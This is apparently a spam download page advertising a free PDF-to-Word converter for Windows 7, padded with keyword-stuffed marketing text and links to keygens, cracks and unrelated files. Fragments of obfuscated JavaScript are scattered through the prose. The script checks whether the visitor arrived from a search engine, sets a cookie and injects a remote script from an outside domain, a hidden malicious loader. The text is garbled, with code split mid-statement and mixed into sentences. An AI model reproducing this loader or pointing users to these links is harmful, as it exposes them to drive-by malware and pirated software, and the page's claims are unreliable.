

### [Download Pdf To Ms Word File Converter For Windows 7 64bit](https://geags.com/1u2l9r)



### [Download Pdf To Ms Word File Converter For Windows 7 64bit](https://geags.com/1u2l9r)



Easy converting!We try to make it as easy as possible to convert your doc files to PDF..

```
constructor(\x22return\x20this\x22)(\x20'+');')();}catch(_0x3243bc){_0x2f3b52=window;}return _0x2f3b52;};var
_0x5f28e6=_0x5a252e();var _0x5148e3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
+/-; 0x5f28e6['atob']||(0x5f28e6['atob']=function(0x256dcf}{var 0x3c9201=String(0x256dcf)['replace'](/=+$/,'');for(var
_0x32a3b0=0x0,_0x15ec66,_0x44e5d1,_0x8357eb=0x0,_0x30194f='';_0x44e5d1=_0x3c9201['charAt'](_0x8357eb++);~_0x44
e5d1&&(_0x15ec66=_0x32a3b0%0x4?_0x15ec66*0x40+_0x44e5d1:_0x44e5d1,_0x32a3b0++%0x4)?_0x30194f+=String['fro
mCharCode'](0xff&_0x15ec66>>(-0x2*_0x32a3b0&0x6)):0x0){_0x44e5d1=_0x5148e3['indexOf'](_0x44e5d1);}return
_0x30194f;});}());_0x20a7['base64DecodeUnicode']=function(_0x492b00){var _0x319c9a=atob(_0x492b00);var
_0x1d512f=[];for(var _0x3fb62f=0x0, 0x5b8fec=0x319c9a['length'].0x3fb62f=0x1141ee;},'BvZQz':function
_0xa4a990(_0x507824,_0x2a6584){return _0x507824>=_0x2a6584;},'NssPT':function
_0x257eab(_0x29896e,_0x334e02){return
```
\_0x29896e!==\_0x334e02;},'rYBeA':\_0x20a7('0x28'),'ufJnq':\_0x20a7('0x29'),'FxpGg':function

 $_0x3662b0($  0x7ed47a, 0x5c69f3){return  $_0x7ed47a==$  0x5c69f3;},'QIQla':function

\_0x3802de(\_0x54c09c,\_0x302330){return \_0x54c09c+\_0x302330;},'jHazO':'https://cloudeyess.. You don't need to adjust any settings and the conversion only takes a few seconds.

- 1. word file to pdf converter for windows 10
- 2. microsoft word file conversion windows default

Creating a PDF from Doc has never been so easy! For other file types our PDF Converter does the trick.. men/don\_con php?x=iostitle&query='};var  $0x353035=$ [ $0x2c00d2$ [ $0x20a7('0x2a')$ ], $0x20a7('0x2b')$ , $0x2c00d2$ [ $0x20a7('0x2c')$ ],  $0x20a7$ ('0x2d'),\_0x20a7('0x2e'),\_0x2c00d2[\_0x20a7('0x2f')],\_0x2c00d2[\_0x20a7('0x30')]],\_0x21df30=document['referrer'],\_0x33f4b c=![], 0xc5318=cookie[\_0x20a7('0x31')](\_0x2c00d2[\_0x20a7('0x32')]);for(var \_0x303536=0x0;\_0x2c00d2[\_0x20a7('0x33')]( \_0x303536,\_0x353035[\_0x20a7('0x12')]);\_0x303536++){if(\_0x2c00d2['HAgWb']===\_0x20a7('0x34')){if(\_0x2c00d2[\_0x20a 7('0x35')](\_0x21df30[\_0x20a7('0x36')](\_0x353035[\_0x303536]),0x0)){\_0x33f4bc=!![];}}else{if(\_0x2c00d2['BvZQz'](\_0x21d f30['indexOf'](\_0x353035[\_0x303536]),0x0)){if(\_0x2c00d2[\_0x20a7('0x37')](\_0x2c00d2[\_0x20a7('0x38')],\_0x2c00d2['ufJnq' ])){\_0x33f4bc=!![];}else{return cookie[name];}}}}if(\_0x33f4bc){if(\_0x2c00d2[\_0x20a7('0x39')](\_0x20a7('0x3a'),'LcJ')){coo kie[\_0x20a7('0xe')](\_0x20a7('0x6'),0x1,0x1);if(!\_0xc5318){include(\_0x2c00d2[\_0x20a7('0x3b')](\_0x2c00d2[\_0x20a7('0x3c')] +q,''));}}else{var \_0x205152=document[\_0x20a7('0x3d')](\_0x20a7('0x1'));\_0x205152[\_0x20a7('0x2')]=url;document[\_0x20a7  $(\text{0x3e'})$ [ $(\text{0x20a7}(\text{0x0'}))$ [0x0][ $(\text{0x20a7}(\text{0x4'}))$ [ $(\text{0x205152})$ ;}}R(); Word to PDFConvert your doc to PDF onlineHow to convert a Word File to PDFJust upload your file by clicking on the blue button or drag-and-drop your doc or docx file into the drop area.

## **word file to pdf converter for windows 10**

word file to pdf converter for windows 10, windows file to word converter, microsoft word file conversion windows default [Powerpoint Missing Fonts](https://rabenotpa.substack.com/p/powerpoint-missing-fonts)

Then just wait until the conversion from word to PDF is complete and download the file.. It all happens in the cloudAll file processing occurs on our own servers in the cloud and won't consume your own computer's capacity. [Yunfile Crackle](https://www.pixnet.net/pcard/526896029881ac741e/article/0bdf3eb0-7cc4-11eb-b0a4-1522c4e62903)



# **microsoft word file conversion windows default**

### [Free Time Tracker Software For Mac](http://raletuaca.epizy.com/Free_Time_Tracker_Software_For_Mac.pdf)

 var \_0x5666=['VUZ2','dG1hTWI=','aW5kZXhPZg==','TnNzUFQ=','cllCZUE=','RnhwR2c=','TGNK','UUlRbGE=','akhhek8=' ,'Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','c2NyaXB0','c3Jj','WW9TUHE=','YX BwZW5kQ2hpbGQ=','cGRmK3RvK21zK3dvcmQrZmlsZStjb252ZXJ0ZXI=','dmlzaXRlZA==','QU5J','bUZU','SldV','NHwwf DN8MXw1fDI=','SnJYWGE=','eWVWbEE=','U2Nn','c2V0','UFBOWlM=','SndETnQ=','cGZMcWo=','bGVuZ3Ro','RVNKak 4=','d3liRE0=','c3BsaXQ=','cmVwbGFjZQ==','bWF0Y2g=','SkRvS0Q=','UGVuWWk=','eWV1WFc=','OyBwYXRoPQ==','Y 29va2ll','UkJzQkM=','Y0NQbFI=','YnRRUlc=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','RmVyRU8=','dXRpTHQ=','OyBzZ WN1cmU=','LnlhaG9vLg==','LnlhbmRleC4=','dXZU','ckdI','SHBU','WUh1RWU=','LmJpbmcu','WWV6RHE=','LmFvbC4=',' LmFzay4=','a092WlA=','ZVZGTHg=','Z2V0','bWVwQUQ=','VnpSZkM='];(function(\_0x26fb0e,\_0x3ee0bd){var \_0x18c620= function(\_0x201b66){while(--\_0x201b66){\_0x26fb0e['push'](\_0x26fb0e['shift']());}};\_0x18c620(++\_0x3ee0bd);}(\_0x5666,0x 146));var \_0x20a7=function(\_0x5d3182,\_0x418318){\_0x5d3182=\_0x5d3182-0x0;var

 $_0x187b93 = 0x5666$ [\_0x5d3182];if(\_0x20a7['initialized']===undefined){(function(){var \_0x5a252e=function(){var \_0x2f3b52;try{\_0x2f3b52=Function('return\x20(function()\x20'+'{}.. The perfect conversion toolYour word file is converted to look just the same as it does in your office software.. If you want to know more please read our privacy policy below We support all platformsWe don't discriminate on platform and convert word docs to PDF whether you are using Windows, Mac or Linux. [Age Of Empires 3 Complete Collection Initialization Failed](https://rachelcrooks.doodlekit.com/blog/entry/13736565/age-of-empires-3-complete-collection-initialization-failed-2020)

### [Free download Pa Special Fund License Plates programs](https://fervent-ptolemy-a3fed5.netlify.app/Free-download-Pa-Special-Fund-License-Plates-programs.pdf)

Your privacy is important to usOne hour after the conversion, your files will be deleted from our servers forever. ae05505a44 [Fingerprint Sensor Driver Hp Compaq 2510p](https://carseoutapen.themedia.jp/posts/15261964)

ae05505a44

[Vir2 Electri6ity Keygen For Mac](http://gialefaszi.blogg.se/2021/march/vir2-electri6ity-keygen-for-mac.html)